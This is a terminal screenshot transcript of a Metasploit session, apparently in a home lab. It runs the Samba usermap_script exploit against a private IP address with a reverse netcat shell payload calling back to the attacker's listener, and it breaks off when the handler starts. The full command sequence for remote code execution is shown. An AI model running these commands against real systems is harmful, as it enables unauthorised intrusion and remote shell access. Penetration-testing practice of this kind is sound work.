 kali@cyberpi: ~
Windows PowerShell
kali@cyberpi: ~
┌──(kali㉿cyberpi)-[~]
└─$ msfconsole
Metasploit tip: View advanced module options with advanced
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.4.84-dev                                ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,680 payloads     ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion          ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.202.138
RHOST => 192.168.202.138
msf exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf exploit(multi/samba/usermap_script) > set PAYLOAD linux/x86/shell_reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.1.41
LHOST => 192.168.1.41
msf exploit(multi/samba/usermap_script) > set LPORT 4444
LPORT => 4444
msf exploit(multi/samba/usermap_script) > sudo run
[*] exec: sudo run
sudo: run: command not found
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.41:4444